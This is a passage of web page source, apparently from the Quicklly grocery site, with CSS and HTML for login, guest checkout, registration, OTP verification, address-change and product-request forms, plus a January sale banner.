            position: relative;
            max-width: 350px;

            h3 {
                margin: 0 0 10px;
                padding: 0;
                line-height: 1.25;
            }

            div.clsVeriTxt {
                font-size: 14px;
                color: #090808;
                padding-bottom: 10px;
            }

            #form {
                max-width: 240px;
                margin: 25px auto 0;

                input {
                    margin: 0 5px;
                    text-align: center;
                    line-height: 30px;
                    font-size: 14px;
                    border: solid 1px #ccc;
                    box-shadow: 0 0 5px #ccc inset;
                    outline: none;
                    width: 20%;
                    transition: all .2s ease-in-out;
                    border-radius: 3px;

                    &:focus {
                        border-color: purple;
                        box-shadow: 0 0 5px purple inset;
                    }

                    &::selection {
                        background: transparent;
                    }
                }

                button {
                    margin: 30px 0 50px;
                    width: 100%;
                    padding: 6px;
                    background-color: #B85FC6;
                    border: none;
                    text-transform: uppercase;
                }
            }

            div {
                position: relative;
                z-index: 1;
            }

            img {
                position: absolute;
                bottom: -70px;
                right: -63px;
            }
        }
    }

    select:invalid {
        color: gray;
    }

    .clsPgLoaderforsignup {
        display: none;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background-color: rgba(255, 255, 255, 0.6);
        z-index: 2;
    }

    .clsPgLoaderforsignup {
        z-index: 9999999999;
    }

    .clsPgLoaderforsignup span {
        display: inline-block;
        width: 50px;
        height: 50px;
        background-image: url(../images/loading.png);
        background-repeat: no-repeat;
        background-size: cover;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        animation: spin 2.5s linear infinite;
    }

    .cst-fromrow.showpartwise {
        display: flex;
    }

    .cst-fromrow.showpartwise .cst-fromrow {
        width: 50%;
    }

    .cst-fromrow.showpartwise .cst-fromrow:nth-child(1) {
        padding-right: 5px;
        padding-bottom: 0px;
    }

    .cst-fromrow.showpartwise .cst-fromrow:nth-child(2) {
        padding-left: 5px;
        padding-bottom: 0px;
    }

    .cst-fromrow.showfieldforinvalidaddress {
        padding-bottom: 0px;
    }
</style>
<div class="clsPgLoaderforsignup"><span></span></div>
<!-- login Starts-->
<!-- popup Modal Section Start -->
<div class="modal loginModal "
    id="signupformmodal" role="dialog" aria-labelledby="signupformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content">
            <div class="modal-header">
                                                    <button type="button" class="close modal-togglebtn" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">X</span>
                    </button>
                            </div>
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="form-leftsidewrappr">
                                                            <div class="signupBtnSec">
                                    <p class="signupSecPara"><span class="signupcntBtn" data-loginpanel="signuppanel">Need
                                            an Account? Signup</span></p>
                                    <p class="signupSecPara" id="gustusrlogin"><span class="guestcntBtn"
                                            data-loginpanel="loginpanelguess">Continue as a Guest</span></p>
                                    <p class="signupSecPara"><span class="usercntBtn" data-loginpanel="loginpanellogin">User
                                            Login</span></p>
                                </div>
                                                                                        <div id="loginpanellogin">
                                    <div id="error"></div>
                                    <form id="apiformprodct" name="loginfrm" method="POST">
                                        <div class="panel panel-default">
                                            <span class="frmheading">Log In</span>
                                            <div class="panel-body">
                                                <div class="form-group row">
                                                    <div class="formfield-wrapper">
                                                        <label for="signinEmail" class="col-form-label">Email :</label>
                                                        <input type="email" class="form-control form-field"
                                                            name="user_email" id="user_email" value="" placeholder="Email Address" required>
                                                    </div>
                                                    <div class="formfield-wrapper">
                                                        <label for="siginPassword" class="col-form-label">Password :</label>
                                                        <input type="password" class="form-control form-field"
                                                            placeholder="Password" name="user_password" id="password"
                                                            required>
                                                    </div>
                                                    <div class="formfield-wrapper" align="right">
                                                        <span><a href="forgot-password"
                                                                style="color:#0066CC; font-weight:500">Forgot
                                                                Password?</a></span>
                                                    </div>
                                                    <div class="formfield-wrapper">
                                                        <span>By logging in, you agree to our <a
                                                                href="https://www.quicklly.com/privacy-policy"
                                                                title="Privacy Policy"><strong>Privacy Policy</strong></a>
                                                            and <strong><a href="https://www.quicklly.com/term-&-condition"
                                                                    title="Terms & Conditions">Terms &
                                                                    Conditions</a>.</strong></span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                            <input type="submit" name="btn-login" id="btn-login" value="LOG IN"
                                                class="btn btn-primary">
                                        </div>
                                    </form>
                                </div>
                                                        <!-- login ends
guest user start-->
                            <div id="loginpanelguess">
                                <div class="shipppngwrapr">
                                    <span class="frmheading">Shipping Address</span>
                                    <div id="gstregerror"></div>
                                    <form class="shipponaddrss" id="frmGuestAddress" name="addressGuest"
                                        novalidate="validate" method="POST" autocomplete="off" role="presentation">
                                        <input type="hidden" name="guestuser" value="yes" />
                                        <input type="hidden" maxLength="2" size="1" name="chk_verify_sts_gst"
                                            id="chk_verify_sts_gst" value="0" />
                                                                                    <input type="hidden" name="chk_event_flagg" id="chk_event_flagg" value="0" />
                                                                                <div class="cst-fromrow">
                                            <input class="inpt-w100 onlycharacterwithspace" type="alphanumeric"
                                                name="fname" placeholder="First Name"
                                                value=""
                                                required>
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100 onlycharacterwithspace" type="alphanumeric"
                                                name="lname" placeholder="Last Name"
                                                value="">
                                        </div>
                                        <div
                                            class="cst-fromrow ffttshowh ">
                                            <input id="autocomplete2" class="inpt-w100 complete-address" type="search" autocomplete="off" name="full_address" value="" onFocus="if (!window.__cfRLUnblockHandlers) return false; geolocate()" placeholder="Enter your address" required="" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                        </div>
                                        <div
                                            class="cst-fromrow ffttshowh ">
                                            <input class="inpt-w100" type="search" name="apt" id="apt_no2"
                                                placeholder="Apartment, Suite, Building (Optional)"
                                                value="">
                                            <input type="hidden" name="latitude" id="latitude2"
                                                value="">
                                            <input type="hidden" name="longitude" id="longitude2"
                                                value="">
                                        </div>
                                        <div class="cst-fromrow showfieldforinvalidaddress">
                                            <div class="cst-fromrow">
                                                <input type="text" class="inpt-w100 pincodereadonly"
                                                    placeholder="Pincode" name="pincodereadonly" id="pincodereadonly2"
                                                    value=""
                                                    readonly>
                                            </div>
                                            <div id="showpartwise2" style="display:none;">
                                                <div class="cst-fromrow showpartwise">
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="street_address"
                                                            id="street_number2"
                                                            value=""
                                                            placeholder="Street name"  required >
                                                    </div>
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="city" id="locality2"
                                                            value=""
                                                            placeholder="City">
                                                    </div>
                                                </div>
                                                <div class="cst-fromrow showpartwise">
                                                    <div class="cst-fromrow">
                                                        <input class="inpt-w100" type="text" name="state"
                                                            id="administrative_area_level_12"
                                                            value=""
                                                            placeholder="State"                                                                 required >
                                                    </div>
                                                    <div class="cst-fromrow">
                                                        <input type="text" class="inpt-w100" name="pincode" id="postal_code2" value="" placeholder="Pincode" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cst-fromrow">
                                            <select name="country_code" id="country_code" class="inpt-w100" required>
                                                <option value="" disabled selected hidden>Select Country Code</option>
                                                <option value="+1">+1 - USA</option>
                                                <option value="+1">+1 - Canada</option>
                                                <option value="+91">+91 - India</option>
                                            </select>
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100" type="text" name="mobile" id="mobilegst" maxlength="10" minlength="10" onKeyPress="if (!window.__cfRLUnblockHandlers) return false; return isNumberKey(event, this)" placeholder="Phone (ex:333-545-6789)" value="" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100" type="email" name="email" id="emlgst"
                                                placeholder="Email Address"
                                                value=""
                                                required>
                                        </div>
                                        <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                            <button type="submit" id="shippingUpprdtcsubbtn"
                                                data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                data-callback='onSubmitRecaptcha'
                                                class=" g-recaptcha1 btn btn-primary">Submit</button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <!-- Guest ends
register starts-->
                                                            <div id="signuppanel" style="display:none; z-index:2">
                                    <div class="shipppngwrapr">
                                        <span class="frmheading">Register with us</span>
                                        <div id="regerror" style="background:green; padding:7px; color:#fff; display:none;">
                                        </div>
                                        <form class="shipponaddrss" name="addressGuest" id="reg-form" novalidate="validate"
                                            autocomplete="off" role="presentation">
                                            <input type="hidden" name="signupuser" value="yes" />
                                            <input type="hidden" maxLength="2" size="1" name="chk_verify_sts"
                                                id="chk_verify_sts" value="0" />
                                                                                            <input type="hidden" name="chk_event_flag" id="chk_event_flag" value="0" />
                                                                                        <div class="cst-fromrow ">
                                                <input class="inpt-w100 onlycharacterwithspace" type="text" name="fname"
                                                    placeholder="First Name" value="" required>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100 onlycharacterwithspace" type="text" name="lname"
                                                    placeholder="Last Name" value="">
                                            </div>
                                            <div
                                                class="cst-fromrow ffttshowh ">
                                                <input class="inpt-w100 complete-address" id="autocomplete" autocomplete="off" type="search" name="full_address" onFocus="if (!window.__cfRLUnblockHandlers) return false; geolocate()" value="" placeholder="Enter your address" required="" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                            </div>
                                            <div
                                                class="cst-fromrow ffttshowh ">
                                                <input class="inpt-w100" type="search" name="apt" id="apt_no"
                                                    placeholder="Apartment, Suite, Building (Optional)"
                                                    value="">
                                                <input type="hidden" name="latitude" id="latitude"
                                                    value="">
                                                <input type="hidden" name="longitude" id="longitude"
                                                    value="">
                                            </div>
                                            <div class="cst-fromrow showfieldforinvalidaddress">
                                                <div class="cst-fromrow">
                                                    <input type="text" class="inpt-w100 pincodereadonly"
                                                        placeholder="Pincode" name="pincodereadonly" id="pincodereadonly"
                                                        value=""
                                                        readonly>
                                                </div>
                                                <div id="showpartwise" style="display:none;">
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="street_address"
                                                                id="street_number"
                                                                value=""
                                                                placeholder="Street name"  required >
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="city" id="locality"
                                                                value=""
                                                                placeholder="City">
                                                        </div>
                                                    </div>
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="state"
                                                                id="administrative_area_level_1"
                                                                value=""
                                                                placeholder="State"                                                                     required >
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input type="text" class="inpt-w100" name="pincode" id="postal_code" value="" placeholder="Pincode" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="cst-fromrow">
                                                <select name="country_code" id="country_code" class="inpt-w100" required>
                                                    <option value="" disabled selected hidden>Select Country Code</option>
                                                    <option value="+1">+1 - USA</option>
                                                    <option value="+1">+1 - Canada</option>
                                                    <option value="+91">+91 - India</option>
                                                </select>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="mobile" id="mobile" maxlength="10" minlength="10" onKeyPress="if (!window.__cfRLUnblockHandlers) return false; return isNumberKey(event, this)" placeholder="Phone (ex:333-545-6789)" value="" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="email" name="email"
                                                    placeholder="Email Address" value="" required>
                                            </div>
                                            <div class="cst-fromrow cst-fromrow-50">
                                                <input class="inpt-w100" type="password" name="password"
                                                    placeholder="Password" value="" required>
                                            </div>
                                            <div class="cst-fromrow cst-fromrow-50">
                                                <input class="inpt-w100" type="password" name="confpassword"
                                                    placeholder="Confirm Password" value="" required>
                                            </div>
                                            <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                                <input type="submit" name="btn-reg" id="btn-reg" value="Register"
                                                    data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                    data-callback='onSubmitRecaptchaRegister'
                                                    class=" g-recaptcha1 btn  btn-primary">
                                            </div>
                                        </form>
                                    </div>
                                </div>
                                                        <!-- register ends-->
                            <!--Verification process start-->
                            <div id="acc_verify_btn" style="display:none; z-index:2">
                                <div id="shipppngwrapr">
                                    <div id="dialog">
                                        <span class="frmheading_vr">OTP verification</span>
                                        <div id="vrshowmsg" class="frmheading_vr2"><br /></div>
                                        <div id="vrferror" class="frmheading_vr3">Please enter your OTP here</div>
                                        <div id="form" class="frmheading_vr4">
                                            <form class="vrfy_otp_cd" name="vrfy_otp_cd_frm" id="vrfy_otp_cd_frm"
                                                novalidate="validate" autocomplete="off" role="presentation">
                                                <input type="hidden" name="chk_qcphn" id="chk_qcphn" value="" />
                                                <input type="hidden" name="chk_qceml" id="chk_qceml" value="" />
                                                <input type="hidden" name="chk_qcctr_cd" id="chk_qcctr_cd" value="" />
                                                <input type="hidden" name="chk_verifycd" id="chk_verifycd" value="" />
                                                <input type="hidden" name="frm_action_type" id="frm_action_type"
                                                    value="" />
                                                <input type="hidden" maxLength="2" size="1" name="chk_verifyc"
                                                    id="chk_verifyc" value="0" />
                                                                                                    <input type="hidden" name="chk_event_flag" id="chk_event_flagn"
                                                        value="0" />
                                                                                                <input class="vr_inpt" type="text" name="vrcode1" id="vrcode1"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode2" id="vrcode2"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode3" id="vrcode3"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode4" id="vrcode4"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <input class="vr_inpt" type="text" name="vrcode5" id="vrcode5"
                                                    maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />
                                                <div>
                                                    <p class="vr_btn" id="vr_btn"></p>
                                                    <!--<p id="notice">Resend new code in 60 seconds</p>
<p class="vr_btn" id="vr_btn">Didn't receive a code? Resend code</p><br />-->
                                                </div>
                                                <div class="form-group signUpprdtcsubbtn-wrappr">
                                                    <!-- Submit button !-->
                                                    <br />
                                                    <input type="submit" name="btn_verify" id="btn_verify"
                                                        value="Verify" class="btn btn-primary">
                                                    <!--<button id="btn_verify" value="btn_verify" name="btn_verify" class="btn btn-primary">Verify</button>-->
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div id="error1"></div>
                                <form id="accverifyfrm" name="accverifyfrm" method="POST">
                                    <div class="panel panel-default" style="display:none; z-index:2">
                                        <span class="frmheading">Enter verification code</span>
                                        <div class="panel-body">
                                            <div class="form-group row">
                                                <!-- <div class="formfield-wrapper">
<label for="signinEmail" class="col-form-label">Email :</label>
<input type="email" class="form-control form-field" name="user_email" id="user_email" value="" placeholder="Email Address" required >
</div>-->
                                                We have just sent verification code to your email
                                                                                                <div class="formfield-wrapper">
                                                    <label for="siginPassword" class="col-form-label">Verification Code
                                                        :</label>
                                                    <input type="password" class="form-control form-field"
                                                        placeholder="Verification Code" name="verify_code"
                                                        id="verify_code">
                                                </div>
                                                <div class="formfield-wrapper" align="right">
                                                    <span><a href="forgot-password"
                                                            style="color:#0066CC; font-weight:500">Send the code
                                                            again</a></span>
                                                </div>
                                                <!--<div class="formfield-wrapper">
<span>By logging in, you agree to our <a href="https://www.quicklly.com/privacy-policy" title="Privacy Policy"><strong>Privacy Policy</strong></a> and <strong><a href="https://www.quicklly.com/term-&-condition" title="Terms & Conditions">Terms & Conditions</a>.</strong></span>
</div>-->
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form-group signUpprdtcsubbtn-wrappr" style="display:none; z-index:2">
                                        <!-- Submit button !-->
                                        <input type="submit" name="btn-verify" id="btn-verify" value="Verify"
                                            class="btn btn-primary">
                                    </div>
                                </form>
                            </div>
                            <!--End Verification-->
                        </div>
                    </div>
                    <div
                        class="col-lg-6 cst-fromrow-50 ">
                        <div class="loginpopup-warrper loginpopup-img">
                                                            <img class="loginpopup-img" loading="lazy" src="images/loginimg.png" alt="Login Here">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<!-- popup Modal Section Ends -->
<!-- popup Modal Change Address Section Start -->
<div class="modal ChangeAddrssModal" id="changeAddrssformmodal" tabindex="-1" role="dialog"
    aria-labelledby="changeAddrssformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close modalChangeAddress-togglebtn" data-dismiss="modal"
                    aria-label="Close">
                    <span aria-hidden="true">X</span>
                </button>
            </div>
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="form-leftsidewrappr">
                            <div id="changeaddreesSec">
                                <div class="shipppngwrapr">
                                    <span class="frmheading">Change Address</span>
                                    <form class="shipponaddrss" id="changeAddress" name="addressGuest" method="POST"
                                        autocomplete="off" role="presentation">
                                        <input type="hidden" name="changerequest" id="changerequest" value="yes" />
                                        <div class="cst-fromrow">
                                            <div class="cst-fromrow ">
                                                <input class="inpt-w100" type="text" name="fname"
                                                    placeholder="First Name" value="" required>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="lname"
                                                    placeholder="Last Name" value="">
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="email" name="email" id="emailid"
                                                    placeholder="Email Id" value=""  required>
                                            </div>
                                                                                        <div class="cst-fromrow">
                                                <input class="inpt-w100 complete-address" type="search" id="autocomplete3" autocomplete="off" name="full_address" placeholder="Enter your address" onFocus="if (!window.__cfRLUnblockHandlers) return false; geolocate()" value="" required="" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="search" name="apt" id="apt_no3"
                                                    placeholder="Apartment, Suite, Building (Optional)" value="">
                                                <input type="hidden" name="latitude" id="latitude3"
                                                    value="">
                                                <input type="hidden" name="longitude" id="longitude3"
                                                    value="">
                                            </div>
                                            <div class="cst-fromrow showfieldforinvalidaddress">
                                                <div class="cst-fromrow">
                                                    <input type="text" class="inpt-w100 pincodereadonly"
                                                        name="pincodereadonly" id="pincodereadonly3" value="" placeholder="Pincode" readonly>
                                                </div>
                                                <div id="showpartwise3" style="display:none;">
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="street_address"
                                                                id="street_number3"
                                                                value=""
                                                                placeholder="Street name" required>
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="city"
                                                                id="locality3"
                                                                value=""
                                                                placeholder="City">
                                                        </div>
                                                    </div>
                                                    <div class="cst-fromrow showpartwise">
                                                        <div class="cst-fromrow">
                                                            <input class="inpt-w100" type="text" name="state"
                                                                id="administrative_area_level_13"
                                                                value=""
                                                                placeholder="State" required>
                                                        </div>
                                                        <div class="cst-fromrow">
                                                            <input type="text" class="inpt-w100" name="pincode" id="postal_code3" value="" placeholder="Pincode" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="cst-fromrow">
                                                <input class="inpt-w100" type="text" name="mobile" maxlength="10" minlength="10" onKeyPress="if (!window.__cfRLUnblockHandlers) return false; return isNumberKey(event, this)" placeholder="Phone (ex:333-545-6789)" value="" required data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                            </div>
                                            <!-- Submit button !-->
                                            <input type="submit" id="changeAdressSavebtn"
                                                data-sitekey="6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU"
                                                data-callback='onSubmitRecaptcha' class=" g-recaptcha1 btn btn-primary"
                                                value="Save">
                                            <div id="change-user"></div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="loginpopup-warrper loginpopup-img">
                            <img class="loginpopup-img" src="images/loginimg.png" loading="lazy"
                                alt="Quicklly Grocery Shopping Login">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="reg-user" data-style="bottomright"></div>
<div id="reg-user-login" data-style="bottomright"></div>
<div id="guest-user" data-style="bottomright"></div>
<div id="change-user"></div>
<!-- popup Modal Change Address Section Ends -->
<!--ask-Quicklly-popup-->
<div class="modal ask_quicklly_popup_opnen" id="ask_quicklly_popup_opnen" tabindex="-1" role="dialog"
    aria-labelledby="changeAddrssformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lgq" id="ask_quicklly_popup_width" role="document">
        <div class="modal-content">
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-12 cst-fromrow-100">
                        <div class="form-leftsidewrappr">
                            <div id="changeaddreesSec">
                                <div class="shipppngwrapr">
                                    <div class="wrapper">
                                        <span class="frmheading cl-lg-6 cst-fromrow-50">Ask Quicklly</span>
                                        <span class="frmheading cl-lg-6 cst-fromrow-50"
                                            id="clos_ask_quicklly_poppup"><span class="cross-icon" style="float: right;
font-size: 21px;
color: #000; cursor:pointer;">X</span></span>
                                    </div>
                                    <form method="POST" id="ask-quicklly-request">
                                        <div class="col-md-12" style="padding-bottom:9px;">
                                            <textarea class="ask-quickkly-textarea" name="products" required
                                                placeholder="Please enter the list of products below with the size and quantities. You can list the products that are currently out of stock, or couldn't find on the website. Our team will try to accommodate your request."></textarea>
                                        </div>
                                        <div class="col-md-12" style="padding-bottom:4px;">
                                            <span class="instruction">
                                                Please enter your contact details below. Our team will reach out to you
                                                shortly with the update.
                                                <br>
                                            </span>
                                        </div>
                                        <div class="wrapper" style="padding-bottom:9px;">
                                                                                        <div class="col-lg-6 cst-fromrow-50">
                                                <label class="phone_number">Phone Number</label>
                                                <br>
                                                <input type="text" name="phone" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return validateNumber(event)" size="11" maxlength="13" minlength="4" pattern=".{4,10}" class="phone_textbox" value="" required placeholder="Enter phone number" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                            </div>
                                            <div class="col-lg-6 cst-fromrow-50">
                                                <label class="email_address">Email Address</label>
                                                <br>
                                                <input type="hidden" name="zipcode" value="10704">
                                                <input type="hidden" name="uid" value="">
                                                <input type="email" class="email_textbox"
                                                    value="" required name="email"
                                                    placeholder="Enter email address">
                                            </div>
                                        </div>
                                        <div class="col-md-12">
                                            <button class="btn-submit-request">Submit Request</button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--end ask-Quicklly-popup-->
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function validateNumber(e) {
        const pattern = /^[0-9]$/;
        return pattern.test(e.key)
    }
</script></div>
<!-- offer popup start-->
    <!-- sticky notification starts -->
    <style>
        .seventhnoti img {
            vertical-align: inherit;
        }

        .popupheaderenable {
            min-height: 160px !important
        }

        #notification-togglebtn {
            right: -42px;
        }

        .notification-inner-wrapper span {
            font: normal normal 500 13px/16px Poppins !important;
            top:7px;
        }

        @media (min-width: 1051px) and (max-width: 1400px) {
            #notification-wrapper {
                top: 104px;
            }
        }
     @media (min-width: 1401px) and (max-width: 1559px) {
            #notification-wrapper {
                top: 114px;
            }

            .popupheaderenable {
                min-height: 174px !important
            }
        }
       
 @media (min-width: 1600px) and (max-width: 1800px) {
            #notification-wrapper {
                top: 116px;
            }

            .popupheaderenable {
                min-height: 177px !important
            }
        }
         @media (min-width: 1801px) and (max-width: 1901px) {
            #notification-wrapper {
                top: 116px;
            }
            #notification-wrapper {
             height: 65px;
            }

            .popupheaderenable {
                min-height: 183px !important
            }
        }
         @media (min-width: 1902px) and (max-width: 2002px) {
            #notification-wrapper {
                top: 116px;
            }
            #notification-wrapper {
             height: 70px;
            }

            .popupheaderenable {
                min-height: 188px !important
            }
            .notification-inner-wrapper span {
    font: normal normal 500 15px/16px Poppins !important;
    top: 7px;
}
.notification-inner-wrapper span button {
    font: normal normal 500 14px Montserrat;
}
        }
        @media (min-width: 2003px) and (max-width: 2200px) {
            #notification-wrapper {
                top: 116px;
            }
            #notification-wrapper {
             height: 75px;
            }

            .popupheaderenable {
                min-height: 193px !important
            }
                        .notification-inner-wrapper span {
    font: normal normal 500 15px/16px Poppins !important;
    top: 7px;
}
.notification-inner-wrapper span button {
    font: normal normal 500 14px Montserrat;
}
        }
         @media (min-width: 2201px) and (max-width: 2700px) {
            #notification-wrapper {
                top: 116px;
            }
            #notification-wrapper {
             height: 80px;
            }

            .popupheaderenable {
                min-height: 198px !important
            }
                        .notification-inner-wrapper span {
    font: normal normal 500 15px/16px Poppins !important;
    top: 7px;
}
.notification-inner-wrapper span button {
    font: normal normal 500 14px Montserrat;
}
        }

        @media (min-width: 850px) and (max-width: 1050px) {
            .popupheaderenable {
                min-height: 152px !important;
            }

            #notification-wrapper {
                background-size: cover !important;
                display: none !important;
            }
        }

        @media (min-width: 767px) and (max-width: 849px) {
            .popupheaderenable {
                min-height: 110px !important;
            }

            #notification-wrapper {
                background-size: cover !important;
            }
        }

        @media (min-width: 320px) and (max-width: 766px) {
            .popupheaderenable {
                min-height: 110px !important;
            }

            .notification-inner-wrapper span button {
                margin-top: 5px;
            }

            #notification-wrapper {
                background-size: cover !important;
                background-image: url('images/dfipopup2025mobv.webp') !important;
                display: none !important;
            }

            .notification-inner-wrapper span {
                font: normal normal 600 11px/13px Poppins !important;
            }
        }

        @media (min-width: 320px) and (max-width: 500px) {
            #notification-togglebtn {
                right: -12px;
                top: 15px;
            }

            #notification-wrapper {
                height: 82px !important;
                background-size: 100% !important;
                display: none !important;
            }

            .popupheaderenable {
                min-height: 110px !important;
            }

            .notification-inner-wrapper {
                padding: 0px 15px;
                width: 66%;
                margin: 0 auto;
                display: block;
            }

            .notification-inner-wrapper span button {
                display: block;
                margin: 5px auto;
                left:0px;
            }

            .seventhnoti {
                top: 0px !important;
            }
        }
    </style>
    <div id="notification-wrapper"
        style="background-image: url('images/jsssale2025.webp'); background-size: 100%;">
        <div class="seventhnoti"></div>
        <div class="notification-inner-wrapper">
            <span style="word-wrap: normal; color: #000;"><b>January Super Saver Challenge: </b>  Unlock savings worth $100+ this month!<button type='button' style='background:#B42900;color:#fff;font-weight:600' onClick="if (!window.__cfRLUnblockHandlers) return false; hide_notification()" data-cf-modified-bf751f2115ceb98db5a213dc-="">Shop Now</button></span>
        </div>
        <div class="seventhnoti"><button type="button" id="notification-togglebtn" style="background: none; border: none">
                <!--<img src="images/noti_cross.svg" alt="close" style="width: 35px; cursor: pointer;">-->
				<img src="images/noti_cross_dark.svg" alt="close" style="width: 30px; cursor: pointer;">
            </button></div>
    </div>
    
    <style>
        .bottompopupmodal #bottomModal { display: none; }
        .bottompopupmodal .modal { position: fixed; inset: 0; display: none; background: rgba(0,0,0,0.4); z-index: 999999; }
        .bottompopupmodal .modal-dialog-bottom { position: absolute; bottom: 0; left: 0; right: 0; width: 100%; transform: translateY(100%); transition: transform 0.4s ease-in-out; background: #fff; border-radius: 20px 20px 0 0; border-bottom: 1px solid transparent; }
        .bottompopupmodal .modal.show .modal-dialog-bottom { transform: translateY(0); }
        .bottompopupmodal .modalimage img { width: 100%; display: block; border-radius: 20px 20px 0 0; }
        .bottompopupmodal .modal-body { padding: 25px 25px; text-align: center; }
        /*.bottompopupmodal .modalheadtitle { text-align: center; font: normal normal 800 20px/26px Poppins; letter-spacing: 0px; color: #000000; text-transform: capitalize; opacity: 1; }*/
        /*.bottompopupmodal .modalsubtitle { padding: 10px 15px 15px 15px; text-align: center; font: normal normal 600 13px/20px Poppins; letter-spacing: 0px; color: #000000; opacity: 1; }*/
        
        .bottompopupmodal .modalheadtitle { text-align: center; font: normal normal 700 22px/20px Poppins; letter-spacing: 0px; color: #000000; text-transform: capitalize; opacity: 1; }
        .bottompopupmodal .modalsubtitle { padding: 10px 15px 15px 15px; text-align: center; font: normal normal 500 14px/22px Poppins; letter-spacing: 0px; color: #000000; opacity: 1; }
        
        .bottompopupmodal .shopbutton { display: inline-block; background: #000; padding: 15px 23px; text-decoration: none; border-radius: 8px; width: 100%; text-align: center; font: normal normal 500 14px / 16px Poppins; letter-spacing: 0px; color: #FFFFFF; opacity: 1; }
        .bottompopupmodal .modalcloseskip { display: block; margin: 22px auto 0; background: none; border: none; cursor: pointer; text-align: center; font: normal normal 500 12px/8px Poppins; letter-spacing: 0px; color: #333333; opacity: 1; }
        .bottompopupmodal #bottomModal .modal-content { border-radius: 22px 22px 0 0; border: transparent; }
        @media (max-width: 767px) { .bottompopupmodal #bottomModal { display: none; } }
        body.modal-open { overflow: hidden; height: 100vh; }

    </style>
    
    <!--bottom mobile modal-->
    <div class="bottompopupmodal">
        <div id="bottomModal" class="modal">
            <div class="modal-dialog-bottom">
                <div class="modal-content">
                    <div class="modalimage">
